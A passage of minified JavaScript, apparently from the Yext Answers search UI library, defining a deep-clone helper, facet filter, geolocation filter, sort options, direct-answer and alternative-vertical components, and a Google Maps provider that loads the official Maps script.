g8:return"[object DataView]";case v8:return"[object Map]";case m8:return"[object Promise]";case y8:return"[object Set]";case _8:return"[object WeakMap]"}return n});var S0=no,b8=Object.prototype.hasOwnProperty,Fm=Sn.Uint8Array,C0=function(r){var n=new r.constructor(r.byteLength);return new Fm(n).set(new Fm(r)),n},C8=/\w*$/,Im=Zo?Zo.prototype:void 0,Rm=Im?Im.valueOf:void 0,jm=Object.create,M8=function(){function r(){}return function(n){if(!xs(n))return{};if(jm)return jm(n);r.prototype=n;var e=new r;return r.prototype=void 0,e}}(),Pm=Yo&&Yo.isMap,L8=Pm?d0(Pm):function(r){return Ms(r)&&"[object Map]"==S0(r)},Nm=Yo&&Yo.isSet,I8=Nm?d0(Nm):function(r){return Ms(r)&&"[object Set]"==S0(r)},he={};he["[object Arguments]"]=he["[object Array]"]=he["[object ArrayBuffer]"]=he["[object DataView]"]=he["[object Boolean]"]=he["[object Date]"]=he["[object Float32Array]"]=he["[object Float64Array]"]=he["[object Int8Array]"]=he["[object Int16Array]"]=he["[object Int32Array]"]=he["[object Map]"]=he["[object Number]"]=he["[object Object]"]=he["[object RegExp]"]=he["[object Set]"]=he["[object String]"]=he["[object Symbol]"]=he["[object Uint8Array]"]=he["[object Uint8ClampedArray]"]=he["[object Uint16Array]"]=he["[object Uint32Array]"]=!0,he["[object Error]"]=he["[object Function]"]=he["[object WeakMap]"]=!1;var R8=function r(n,e,t,i,o,a){var s,c=1&e,l=2&e,f=4&e;if(t&&(s=o?t(n,i,o,a):t(n)),void 0!==s)return s;if(!xs(n))return n;var h=h0(n);if(h){if(s=function(r){var n=r.length,e=new r.constructor(n);return n&&"string"==typeof r[0]&&b8.call(r,"index")&&(e.index=r.index,e.input=r.input),e}(n),!c)return function(r,n){var e=-1,t=r.length;for(n||(n=Array(t));++e<t;)n[e]=r[e];return n}(n,s)}else{var p=S0(n),g="[object Function]"==p||"[object GeneratorFunction]"==p;if(bm(n))return s8(n,c);if("[object Object]"==p||"[object Arguments]"==p||g&&!o){if(s=l||g?{}:function(r){return"function"!=typeof r.constructor||p0(r)?{}:M8(Om(r))}(n),!c)return l?function(r,n){return ul(r,Tm(r),n)}(n,function(r,n){return r&&ul(n,v0(n),r)}(s,n)):function(r,n){return ul(r,m0(r),n)}(n,function(r,n){return r&&ul(n,g0(n),r)}(s,n))}else{if(!he[p])return o?n:{};s=function(r,n,e){var t=r.constructor;switch(n){case"[object ArrayBuffer]":return C0(r);case"[object Boolean]":case"[object Date]":return new t(+r);case"[object DataView]":return function(r,n){var e=n?C0(r.buffer):r.buffer;return new r.constructor(e,r.byteOffset,r.byteLength)}(r,e);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(r,n){var e=n?C0(r.buffer):r.buffer;return new r.constructor(e,r.byteOffset,r.length)}(r,e);case"[object Map]":case"[object Set]":return new t;case"[object Number]":case"[object String]":return new t(r);case"[object RegExp]":return function(r){var n=new r.constructor(r.source,C8.exec(r));return n.lastIndex=r.lastIndex,n}(r);case"[object Symbol]":return function(r){return Rm?Object(Rm.call(r)):{}}(r)}}(n,p,c)}}a||(a=new qS);var y=a.get(n);if(y)return y;a.set(n,s),I8(n)?n.forEach(function(S){s.add(r(S,e,t,S,n,a))}):L8(n)&&n.forEach(function(S,C){s.set(C,r(S,e,t,C,n,a))});var b=h?void 0:(f?l?p8:d8:l?v0:g0)(n);return function(r,n){for(var e=-1,t=null==r?0:r.length;++e<t&&!1!==n(r[e],e););}(b||n,function(S,C){b&&(S=n[C=S]),mm(s,C,r(S,e,t,C,n,a))}),s};function Dm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function k0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Dm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Dm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var P8=function(){function r(n){this.title=n.title||"Filters",this.showCount=void 0===n.showCount||n.showCount,this.searchOnChange=n.searchOnChange||!1,this.resetFacet=n.resetFacet||!1,this.resetFacetLabel=n.resetFacetLabel||"reset",this.resetFacets=n.resetFacets,this.resetFacetsLabel=n.resetFacetsLabel||"reset all",this.showMoreLimit=n.showMoreLimit||5,this.showMoreLabel=n.showMoreLabel||"show more",this.showLessLabel=n.showLessLabel||"show less",this.showMore=void 0===n.showMore||n.showMore,this.expand=void 0===n.expand||n.expand,this.showNumberApplied=void 0===n.showNumberApplied||n.showNumberApplied,this.applyLabel=n.applyLabel||"apply",this.fieldControls=n.fieldControls||{},this.placeholderText=n.placeholderText||"Search here...",this.searchable=n.searchable||!1,this.searchLabelText=n.searchLabelText||"Search for a filter option",this.fields=n.fields||{},this.applyButtonSelector=n.applyButtonSelector||null,this.transformFacets=n.transformFacets,this.validate()}return r.prototype.validate=function(){},r}(),N8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).config=new P8(t),o._applyButtonSelector=t.applyButtonSelector||null,o.moduleId=_i,o._filterbox=null,o._transformFacets=t.transformFacets,o}Et(n,r),n.defaultTemplateName=function(){return"filters/facets"};var e=n.prototype;return e.setState=function(t){var i=t.filters||[];if(this._transformFacets){var o=function(r){return R8(r,5)}(i);i=this._transformFacets(o,this.config)}return i=ht(i).call(i,this._applyDefaultFormatting),r.prototype.setState.call(this,k0(k0({},t),{},{filters:Bf.fromCore(i),filterOptionsConfigs:this._getFilterOptionsConfigs(i),isNoResults:t.resultsContext===yi}))},e._getFilterOptionsConfigs=function(t){return on(t).call(t,function(i,o){var a=et({},o);return a.options&&delete a.options,i[o.fieldId]=a,i},{})},e._applyDefaultFormatting=function(t){return!0===(o=(i=t).options&&i.options[0]||{}).value||!1===o.value?n._transformBooleanFacet(t):t;var i,o},n._transformBooleanFacet=function(t){var i,o=ht(i=t.options).call(i,function(a){var s=a.displayName;return!0===a.value&&"true"===s&&(s="True"),!1===a.value&&"false"===s&&(s="False"),et({},a,{displayName:s})});return et({},t,{options:o})},e.remove=function(){this._filterbox&&this._filterbox.remove(),r.prototype.remove.call(this)},e.onMount=function(){var t=this;this.core.enableDynamicFilters(),this._filterbox&&(this._filterbox.remove(),this._filterbox=null);var i=this._state.get(),o=i.filters,s=i.filterOptionsConfigs;0===o.length||i.isNoResults||(o=ht(o).call(o,function(c){var l=t.config.transformFacets?s[c.fieldId]||{}:t.config.fields[c.fieldId]||{};return et({},c,k0({type:"FilterOptions",control:t.config.fieldControls[c.fieldId]||"multioption",searchable:t.config.searchable,searchLabelText:t.config.searchLabelText,placeholderText:t.config.placeholderText,showExpand:void 0===l.expand?t.config.expand:l.expand},l))}),this._filterbox=this.componentManager.create("FilterBox",et({},this.config,{parentContainer:this._container,name:this.name+".filterbox",container:".js-yxt-Facets",resetFilter:this.config.resetFacet,resetFilters:this.config.resetFacets,resetFilterLabel:this.config.resetFacetLabel,resetFiltersLabel:this.config.resetFacetsLabel,isDynamic:!0,filters:o})),this._filterbox.mount(),this.core.storage.set(dg,!0))},Gt(n,null,[{key:"type",get:function(){return"Facets"}}])}(Wt);function qm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Jo(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=qm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=qm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var D8={radius:50,verticalKey:null,searchOnChange:!1,title:"Location",label:"Location",geoButtonIcon:"",geoButtonIconAltText:"Use My Location",geoButtonText:"Use My Location",enabledText:"Current Location",loadingText:"Finding Your Location...",errorText:"Could Not Find Your Location",buttonSelector:".js-yxt-GeoLocationFilter-button",inputSelector:".js-yxt-GeoLocationFilter-input"},q8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,Jo(Jo({},D8),t),i)||this).query=o.core.storage.get(Kt+"."+o.name)||"",o.core.storage.registerListener({eventType:"update",storageKey:Kt+"."+o.name,callback:function(a){o.query=a,o.setState()}}),o.searchParameters=Vv(t.searchParameters),o._geolocationOptions=Jo({enableHighAccuracy:!1,timeout:6e3,maximumAge:3e5},t.geolocationOptions),o._geolocationTimeoutAlert=Jo({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),o}Et(n,r),n.defaultTemplateName=function(){return"controls/geolocation"};var e=n.prototype;return e.setState=function(t){void 0===t&&(t={});var i="";this._enabled&&(i=this._config.enabledText),t.geoLoading&&(i=this._config.loadingText),t.geoError&&(i=this._config.errorText),r.prototype.setState.call(this,Jo(Jo({},t),{},{title:this._config.title,geoEnabled:this._enabled,query:this.query,labelText:this._config.label,enabledText:this._config.enabledText,loadingText:this._config.loadingText,errorText:this._config.errorText,geoButtonIcon:this._config.geoButtonIcon,geoValue:this._enabled||t.geoLoading||t.geoError?"":this.query,geoPlaceholder:i,geoButtonText:this._config.geoButtonText}))},e.onMount=function(){var t=this;this._autocomplete&&this._autocomplete.remove(),this._initAutoComplete(this._config.inputSelector),F.on(F.query(this._container,this._config.buttonSelector),"click",function(){return t._toggleGeoFilter()})},e._initAutoComplete=function(t){var i=this;this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",{parentContainer:this._container,name:this.name+".autocomplete",isFilterSearch:!0,container:".js-yxt-GeoLocationFilter-autocomplete",originalQuery:this.query,inputEl:t,verticalKey:this._config.verticalKey,searchParameters:this.searchParameters,onSubmit:function(o,a){return i._handleSubmit(o,a)},onMount:function(){i._autocomplete.updateAriaExpanded(F.query(i._container,t))}})},e._handleSubmit=function(t,i){this.query=t,this._saveDataToStorage(t,Ie.fromResponse(i),""+t),this._enabled=!1},e._toggleGeoFilter=function(){var t=this;navigator.geolocation?this._enabled||(this.setState({geoLoading:!0}),navigator.geolocation.getCurrentPosition(function(i){var o=t._buildFilter(i);t._saveDataToStorage("",o,"Current Location",i),t._enabled=!0,t.setState({}),t.core.storage.delete(Kt+"."+t.name),t.core.storage.delete(Zi+"."+t.name)},function(){return t._handleGeolocationError()},this._geolocationOptions)):this.setState({geoError:!0})},e._handleGeolocationError=function(){this.setState({geoError:!0});var t=this._geolocationTimeoutAlert;t.enabled&&_s(t.message)},e._removeFilterNode=function(){this.core.storage.delete(Kt+"."+this.name),this.core.storage.delete(Zi+"."+this.name),this._enabled=!1,this.query="",this.core.clearStaticFilterNode(this.name),this.setState()},e._buildFilterNode=function(t,i){var o=this;return Ve.from({filter:t,metadata:{displayValue:i,fieldName:this._config.title||this._config.label||"Location"},remove:function(){return o._removeFilterNode()}})},e._saveDataToStorage=function(t,i,o,a){this.core.storage.setWithPersist(Kt+"."+this.name,t),this.core.storage.setWithPersist(Zi+"."+this.name,i);var s=this._buildFilterNode(i,o);this.core.setStaticFilterNodes(this.name,s),a&&this.core.storage.set(Qi,{lat:a.coords.latitude,lng:a.coords.longitude,radius:a.coords.accuracy}),this._config.searchOnChange&&this.core.triggerSearch(Kn)},e._buildFilter=function(t){var i=t.coords,o=i.latitude,a=i.longitude,c=Math.max(i.accuracy,1609.344*this._config.radius);return Ie.position(o,a,c)},Gt(n,null,[{key:"type",get:function(){return sv}}])}(Wt),B8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,function(a){var s,c=et({},a);if(c.defaultSortLabel=a.defaultSortLabel||"Best Match",!a.options)throw new vi("config.options are required","SortOptions");var l=["FIELD","RELEVANCE","ENTITY_DISTANCE"];if(!Ee(a.options))throw new vi("options must be an array of objects","SortOptions");if(c.options=ht(s=a.options).call(s,function(f){if(!f.label||!f.type)throw new vi("option.label and option.type are required option "+f,"SortOptions");var h={isSelected:!1};h.label=f.label,h.type=f.type;var p=0===cn(l).call(l,h.type);if(p&&f.field&&f.direction)h.field=f.field,h.direction=f.direction;else if(p)throw new vi("option.field and option.direction are required for option: "+f,"SortOptions");return h}),c.options.unshift({label:c.defaultSortLabel,isSelected:!1}),c.optionSelector=a.optionSelector||"yxt-SortOptions-optionSelector",c.searchOnChange=void 0===a.searchOnChange||a.searchOnChange,c.showReset=a.showReset||!1,c.resetLabel=a.resetLabel||"reset",c.showMoreLimit=a.showMoreLimit||5,c.showMore=void 0===a.showMore||a.showMore,c.showMore=c.showMore&&c.options.length>c.showMoreLimit,c.showMoreLabel=a.showMoreLabel||"Show more",c.showLessLabel=a.showLessLabel||"Show less",c.onChange=a.onChange||function(){},c.label=a.label||"Sorting",c.storeOnChange=void 0===a.storeOnChange||a.storeOnChange,c.applyLabel=a.applyLabel||"Apply",c.verticalKey=a.verticalKey||ANSWERS.core.storage.get(zr).verticalKey,!c.verticalKey)throw new vi("vertical key is required","SortOptions");return c}(t),i)||this).options=o._config.options,o.selectedOptionIndex=o.getPersistedSelectedOptionIndex(),o.options[o.selectedOptionIndex].isSelected=!0,o.hideExcessOptions=o._config.showMore&&o.selectedOptionIndex<o._config.showMoreLimit,o.searchOnChangeIsEnabled=o._config.searchOnChange,o.showResetIsEnabled=o._config.showReset,o.showReset=o.showResetIsEnabled&&0!==o.selectedOptionIndex,o.isNoResults=!1,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(a){a.searchState===It.SEARCH_COMPLETE&&o.handleVerticalResultsUpdate(a.resultsContext===yi)}}),o.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(){var a=o.getPersistedSelectedOptionIndex();o._updateSelectedOption(a),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.getPersistedSelectedOptionIndex=function(){var t,i=this.core.storage.get(Wi)||[],o=yv(t=this._config.options).call(t,function(a){return Fe(i).call(i,function(s){return s.direction===a.direction&&s.type===a.type&&s.field===a.field})});return-1===o?0:o},e.handleVerticalResultsUpdate=function(t){var i=this.isNoResults;this.isNoResults=t,t!==i&&this.setState()},e.setState=function(t){void 0===t&&(t={});var i,o=this.options;this.hideExcessOptions&&(o=fe(i=this.options).call(i,0,this._config.showMoreLimit)),r.prototype.setState.call(this,et({},t,{options:o,hideExcessOptions:this.hideExcessOptions,name:this.name,showReset:this.showReset,isNoResults:this.isNoResults}))},e.onMount=function(){var t=this,i=F.query(this._container,".yxt-SortOptions-fieldSet");if(i&&F.on(i,"change",function(c){return t.handleOptionSelection(Vo(c.target.value))}),this._config.showMore){var o=F.query(this._container,".yxt-SortOptions-showToggle");o&&F.on(o,"click",function(){t.hideExcessOptions=!t.hideExcessOptions,t.setState()})}if(this.showResetIsEnabled){var a=F.query(this._container,".yxt-SortOptions-reset");a&&F.on(a,"click",function(){t.handleOptionSelection(0),t.setState()})}if(!this.searchOnChangeIsEnabled){var s=F.query(this._container,".yxt-SortOptions-apply");s&&F.on(s,"click",function(){return t._sortResults()})}},e.handleOptionSelection=function(t){this._updateSelectedOption(t),this._updateCheckedAttributes(),this.showResetIsEnabled&&(this.showReset=0!==t,this._showOrHideResetButton()),this.searchOnChangeIsEnabled&&this._sortResults()},e._updateSelectedOption=function(t){this.options[this.selectedOptionIndex].isSelected=!1,this.options[t].isSelected=!0,this.selectedOptionIndex=t},e._updateCheckedAttributes=function(){var t,i=this;U(t=this.options).call(t,function(o,a){var c=F.query(i._container,"#yxt-SortOptions-option_SortOptions_"+a);i.selectedOptionIndex===a?c&&c.setAttribute("checked",""):c&&c.removeAttribute("checked","")})},e._showOrHideResetButton=function(){var t=F.query(this._container,".yxt-SortOptions-reset");this.showReset?t.classList.remove("js-hidden"):t.classList.contains("js-hidden")||t.classList.add("js-hidden")},e._sortResults=function(){var t=this.selectedOptionIndex,i=this.options[t];this._config.storeOnChange&&0===t?this.core.clearSortBys():this._config.storeOnChange&&this.core.setSortBys(i),this._search(),this._config.onChange(i)},e._search=function(){this.core.triggerSearch(Kn)},n.defaultTemplateName=function(){return"controls/sortoptions"},Gt(n,null,[{key:"type",get:function(){return"SortOptions"}}])}(Wt);function Xo(r){switch(r){case It.PRE_SEARCH:return"yxt-Results--preSearch";case It.SEARCH_LOADING:return"yxt-Results--searchLoading";case It.SEARCH_COMPLETE:return"yxt-Results--searchComplete";default:return console.trace("encountered an unknown search state: "+r),""}}function Bm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Os(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Bm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Bm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var V8={positiveFeedbackSrText:"This answered my question",negativeFeedbackSrText:"This did not answer my question",footerTextOnSubmission:"Thank you for your feedback!"},H8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,Os(Os({},V8),t),i)||this)._userConfig=Os({},t),o.moduleId=rr,o._formEl=t.formEl||".js-directAnswer-feedback-form",o._thumbsUpSelector=t.thumbsUpSelector||".js-directAnswer-thumbUp",o._thumbsDownSelector=t.thumbsDownSelector||".js-directAnswer-thumbDown",o._viewDetailsText=t.viewDetailsText||"View Details",o._defaultCard=t.defaultCard,o._cardOverrides=t.cardOverrides||[],o._types=t.types,o._validateTypes(),o}Et(n,r),n.defaultTemplateName=function(t){return"results/directanswer"};var e=n.prototype;return e.beforeMount=function(){return!!this.hasState("answer")},e.onMount=function(){var t=this,i=this.getState("customCard"),o=!0===this.getState("feedbackSubmitted");if(i||o)return this;F.on(this._formEl,"submit",function(s){var l="true"===F.query(s.target,"input:checked").value;t.reportQuality(l),t.updateState({feedbackSubmitted:!0})}),F.on(this._thumbsUpSelector,"click",function(){F.trigger(t._formEl,"submit")}),F.on(this._thumbsDownSelector,"click",function(){F.trigger(t._formEl,"submit")});var a=F.query(this._container,".js-yxt-rtfValue");a&&F.on(a,"click",function(s){return t._handleRtfClickAnalytics(s)})},e._handleRtfClickAnalytics=function(t){if(t.target.dataset.ctaType){var i=t.target.dataset.ctaType,o=this.getState("relatedItem"),a={verticalKey:o.verticalConfigId,directAnswer:!0,fieldName:this.getState("answer").fieldApiName,searcher:this.getState("searcher"),entityId:o.data.id,url:t.target.href},s=new Ne(i);s.addOptions(a),this.analyticsReporter.report(s)}},e.updateState=function(t){void 0===t&&(t={});var i=et({},this.getState(),t);this.setState(i)},e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t){var i=t.searchState||It.PRE_SEARCH;if(this.updateContainerClass(i),i!==It.SEARCH_LOADING)return r.prototype.setState.call(this,et({},t,{searchState:i,searcher:t.searcher,eventOptions:this.eventOptions(t),viewDetailsText:this._viewDetailsText,directAnswer:t,customCard:this._getCard(t)}))},e.eventOptions=function(t){var i,o;return t&&0!==gt(t).length?Se({verticalConfigId:null==(i=t.relatedItem)?void 0:i.verticalConfigId,searcher:t.searcher,entityId:null==(o=t.relatedItem)?void 0:o.data.id,ctaLabel:this._viewDetailsText.toUpperCase().replace(" ","_")}):t},e._getCard=function(t){return this._types?this._getCardBasedOnTypes(t):this._cardOverrides.length>0?this._getCardBasedOnOverrides({directAnswer:t,overrides:this._cardOverrides,fallback:this._defaultCard}):this._defaultCard},e._getCardBasedOnTypes=function(t){if(!("type"in t)||!(t.type in this._types))return this._defaultCard;var i=this._types[t.type],o=i.cardType||this._defaultCard;return i.cardOverrides?this._getCardBasedOnOverrides({directAnswer:t,overrides:i.cardOverrides,fallback:o}):o},e._getCardBasedOnOverrides=function(t){var i=this,o=t.directAnswer,a=t.overrides,s=t.fallback,c=Fe(a).call(a,function(l){return i._overrideMatchesAnswer(l,o)});return c?c.cardType:s},e._overrideMatchesAnswer=function(t,i){if(!gt(i).length)return!0;for(var o={type:i.type,entityType:i.relatedItem.data.type,fieldName:i.answer.fieldName,fieldType:i.answer.fieldType},a=0,s=sn(t);a<s.length;a++){var c=s[a],l=c[0];if("cardType"!==l&&o[l]!==c[1])return!1}return!0},e._validateTypes=function(){var t;if(this._types){var i=function(o,a){var s;U(s=gt(a)).call(s,function(c){if(!Ye(o).call(o,c)){var l=o.join(" and ");throw new Error("The key '"+c+"' is not a supported option. Supported options include "+l+".")}})};U(t=sn(this._types)).call(t,function(o){var a,s=o[1];if(i(["cardType","cardOverrides"],s),s.cardOverrides){var c=["fieldName","entityType","fieldType","cardType"];U(a=s.cardOverrides).call(a,function(l){i(c,l)})}})}},e.reportQuality=function(t){var i=!0===t?"THUMBS_UP":"THUMBS_DOWN",o=this.getState("relatedItem"),a={directAnswer:!0,verticalKey:o.verticalConfigId,searcher:this.getState("searcher"),entityId:o.data.id},s=new Ne(i).addOptions(a);this.analyticsReporter.report(s)},e.addChild=function(t,i,o){return i===this.getState("customCard")?r.prototype.addChild.call(this,this.getState("directAnswer"),i,Os(Os({},this._userConfig),o)):r.prototype.addChild.call(this,t,i,o)},Gt(n,null,[{key:"type",get:function(){return"DirectAnswer"}}])}(Wt),K8=function(r){if(this.label=r.label,"string"!=typeof this.label)throw new Rc("label is a required configuration option for verticalPage.","AlternativeVertical");if(this.url=r.url,"string"!=typeof this.url)throw new Rc("url is a required configuration option for verticalPage.","AlternativeVertical");this.iconName=r.iconName,this.iconUrl=r.iconUrl,this.hasIcon=this.iconName||this.iconUrl,this.resultsCount=r.resultsCount};function Um(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}var zm=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=Gi,o._alternativeVerticals=t.data&&t.data.alternativeVerticals||[],o._verticalsConfig=t.verticalsConfig||[],o._currentVerticalLabel=o.getCurrentVerticalLabel(t.verticalsConfig)||"",o.verticalSuggestions=o._buildVerticalSuggestions(o._alternativeVerticals,o._verticalsConfig,o.core.storage.get(Ce),o.core.storage.get(lr)),o._baseUniversalUrl=t.baseUniversalUrl||"",o._universalUrl=o._getUniversalURL(o._baseUniversalUrl,new He(o.core.storage.getCurrentStateUrlMerged())),o._isShowingResults=t.isShowingResults||!1;var a=function(){o.verticalSuggestions=o._buildVerticalSuggestions(o._alternativeVerticals,o._verticalsConfig,o.core.storage.get(Ce),o.core.storage.get(lr)),o._universalUrl=o._getUniversalURL(o._baseUniversalUrl,new He(o.core.storage.getCurrentStateUrlMerged())),o.setState(o.core.storage.get(Gi))};return o.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Re,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"results/alternativeverticals"},n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.setState=function(t){return r.prototype.setState.call(this,et({verticalSuggestions:[]},t,{universalUrl:this._universalUrl,verticalSuggestions:this.verticalSuggestions,currentVerticalLabel:this._currentVerticalLabel,isShowingResults:this._isShowingResults,query:this.core.storage.get(Kt)}))},e.getCurrentVerticalLabel=function(t){var i=Fe(t).call(t,function(o){return o.isActive||!1});return i?i.label:""},e._buildVerticalSuggestions=function(t,i,o,a){var s=this,c=[],l=new He(this.core.storage.getCurrentStateUrlMerged());o&&l.set(Ce,o),"string"==typeof a&&l.set(lr,a);var f=this.core.storage.get(Re);f&&f.setDynamically&&(l[Re]=f.value);for(var h,p=el(l,function(b){return s.componentManager.getComponentNamesForComponentTypes(b)}),g=function(){var b=h.value,S=b.verticalConfigId,C=Fe(i).call(i,function(L){return L.verticalKey===S});if(!C||b.resultsCount<1)return 1;c.push(new K8({label:C.label,url:tl(C.url,p),iconName:C.icon,iconUrl:C.iconUrl,resultsCount:b.resultsCount}))},y=function G8(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Um(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Um(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(t);!(h=y()).done;)g();return c},e._getUniversalURL=function(t,i){var o=this;if(!t)return"";i.set(Kt,this.core.storage.get(Kt));var a=this.core.storage.get(Ce);a&&i.set(Ce,a);var s=this.core.storage.get(lr);return void 0!==s&&i.set(lr,s),tl(t,el(i,function(c){return o.componentManager.getComponentNamesForComponentTypes(c)}))},Gt(n,null,[{key:"type",get:function(){return"AlternativeVerticals"}}])}(Wt),ta=function(){function r(e){void 0===e&&(e={}),this._apiKey=e.apiKey,this._zoom=e.zoom||14,this._defaultPosition=e.defaultPosition||{lat:37.0902,lng:-95.7129},this._noResults=e.noResults||{},this._showEmptyMap=e.showEmptyMap||!1,this._map=null,this._isLoaded=!1,this._onPinClick=e.onPinClick||null,this._onPinMouseOver=e.onPinMouseOver||null,this._onPinMouseOut=e.onPinMouseOut||null,this._onLoaded=e.onLoaded||function(){},this._pinConfig="function"==typeof e.pin?e.pin:et(r.DEFAULT_PIN_CONFIG,e.pin),this._collapsePins=e.collapsePins||!1,this._locale=this._getValidatedLocale(e.locale),this._providerOptions=e.providerOptions||{}}var n=r.prototype;return n._getValidatedLocale=function(e){return e.length<2?(console.error("Locale '"+e+"' must include at least two characters. Falling back to 'en'"),"en"):e},r.shouldHideMap=function(e,t,i,o){return t===yi&&void 0!==o?!o:(!e||e.mapMarkers.length<=0)&&!i},n.onLoaded=function(e){"function"==typeof e&&(this._onLoaded=e,this.isLoaded()&&this._onLoaded())},n.isLoaded=function(){return this._isLoaded},n.loadJS=function(){throw new Error("Unimplemented Method: loadJS")},n.init=function(e){throw new Error("Unimplemented Method: init")},n._collapseMarkers=function(e){var t={};U(e).call(e,function(l){t[""+l.latitude+l.longitude]?t[""+l.latitude+l.longitude].push(l):t[""+l.latitude+l.longitude]=[l]});for(var i=[],o=0,a=sn(t);o<a.length;o++){var s=a[o][1];if(s.length>1){var c={item:ht(s).call(s,function(l){return l.item}),label:s.length,latitude:s[0].latitude,longitude:s[0].longitude};i.push(c)}else i.push(s[0])}return i},Gt(r,null,[{key:"DEFAULT_PIN_CONFIG",get:function(){return{icon:{anchor:null,svg:null,url:null,scaledSize:null},labelType:"numeric"}}}])}();function Vm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Z8=function(r){function n(t){var i;if((i=r.call(this,t)||this)._zoomOffset=1,i._zoom+=i._zoomOffset,i._clientId=t.clientId,i._signature=t.signature,!i.hasValidClientCredentials()&&!i._apiKey)throw new Error("GoogleMapsProvider: Missing `apiKey` or {`clientId`, `signature`}");return i._language=i.getLanguage(i._locale),i}Et(n,r);var e=n.prototype;return e.getLanguage=function(t){var i=["zh-CN","zh-HK","zh-TW","en-AU","en-GB","fr-CA","pt-BR","pt-PT","es-419"],o=t.replace("_","-");if(Ye(i).call(i,o))return o;var a=Ho(t),s=a.language,c=a.modifier;return"zh"===s&&"HK"===a.region?"zh-HK":"zh"===s&&"Hans"===c?"zh-CN":"zh"===s&&"Hant"===c?"zh-TW":s},e.loadJS=function(){var t=this,i=function(){"function"==typeof t._onLoaded&&t._onLoaded()};if(typeof google<"u")return t._isLoaded=!0,void i();var o=F.query("#yext-map-google-js");if(o){var a=o.onload;o.onload=function(){a(),i()}}else o=F.createEl("script",{id:"yext-map-google-js",onload:function(){t._isLoaded=!0,i()},async:!0,src:"https://maps.googleapis.com/maps/api/js?"+t.generateCredentials()+"&language="+t._language+"&v=3.47"}),F.append("body",o)},e.generateCredentials=function(){return this.hasValidClientCredentials()?"client="+this._clientId:"key="+this._apiKey},e.hasValidClientCredentials=function(){return this._clientId},e.init=function(t,i,o){var a=this;if(ta.shouldHideMap(i,o,this._showEmptyMap,this._noResults.visible))return this._map=null,this;Di(function(){var s=F.query(t),c=Dg(a._language)?google.maps.ControlPosition.LEFT_TOP:google.maps.ControlPosition.RIGHT_TOP;if(a.map=new google.maps.Map(s,function(y){for(var b=1;b<arguments.length;b++){var S,C,L=null!=arguments[b]?arguments[b]:{};b%2?U(S=Vm(Object(L),!0)).call(S,function(A){Dt(y,A,L[A])}):lt?Nt(y,lt(L)):U(C=Vm(Object(L))).call(C,function(A){Z(y,A,ct(L,A))})}return y}({zoom:a._zoom,center:a.getCenterMarker(i),fullscreenControl:!1,mapTypeControl:!1,rotateControl:!1,scaleControl:!1,streetViewControl:!1,zoomControlOptions:{position:c}},a._providerOptions)),i&&i.mapMarkers.length){for(var l=a._collapsePins?a._collapseMarkers(i.mapMarkers):i.mapMarkers,f=Q8.from(l,a._pinConfig,ht(a)),h=new google.maps.LatLngBounds,p=function(y){var b=new google.maps.Marker(f[y]);a._onPinClick&&b.addListener("click",function(){return a._onPinClick(l[y].item)}),a._onPinMouseOver&&b.addListener("mouseover",function(){return a._onPinMouseOver(l[y].item)}),a._onPinMouseOut&&b.addListener("mouseout",function(){return 